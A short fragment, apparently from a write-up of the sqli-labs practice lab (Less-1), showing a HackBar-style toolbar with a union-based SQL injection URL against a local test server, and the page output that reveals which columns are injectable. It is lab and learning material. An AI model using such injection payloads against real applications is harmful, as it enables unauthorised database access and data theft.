 Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3